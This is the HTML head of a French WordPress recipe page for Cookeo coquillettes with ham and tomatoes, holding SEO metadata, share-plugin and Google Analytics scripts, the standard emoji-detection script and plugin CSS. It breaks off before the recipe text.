

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/
body_size: 34333
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coquillettes jambon tomates express Recette cookeo |</title>
	<meta name="description" content="Coquillettes jambon tomates au cookeo . Une recette pour la vie de tous les jours lorsque nous n&#039;avons pas le temps de cuisiner." />
	<link rel="canonical" href="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coquillettes jambon tomates express Recette cookeo |" />
	<meta property="og:description" content="Coquillettes jambon tomates au cookeo . Une recette pour la vie de tous les jours lorsque nous n&#039;avons pas le temps de cuisiner." />
	<meta property="og:url" content="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/" />
	<meta property="article:published_time" content="2016-09-21T16:45:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg?fit=450%2C271&#038;ssl=1" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="271" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg","width":450,"height":271},{"@type":"WebPage","@id":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/#webpage","url":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/","name":"Coquillettes jambon tomates express Recette cookeo |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/#primaryimage"},"datePublished":"2016-09-21T16:45:14+00:00","dateModified":"2016-09-21T16:45:14+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Coquillettes jambon tomates au cookeo . Une recette pour la vie de tous les jours lorsque nous n'avons pas le temps de cuisiner.","breadcrumb":{"@id":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Coquillettes jambon tomates express Recette cookeo"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Coquillettes jambon tomates express Recette cookeo Flux des commentaires" href="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2016","monthnum":"09","day":"21","hour":"18","minute":"45","second":"14","post_id":"17440","postname":"coquillettes-jambon-tomates-express-recette-cookeo","category":"cookeo-viandes"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/' />
<meta name='shareaholic:keywords' content='tag:cookeo, tag:recette cookeo, tag:coquillettes jambon tomates, cat:cookeo viandes, type:post' />
<meta name='shareaholic:article_published_time' content='2016-09-21T18:45:14+02:00' />
<meta name='shareaholic:article_modified_time' content='2016-09-21T18:45:14+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES-300x181.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form 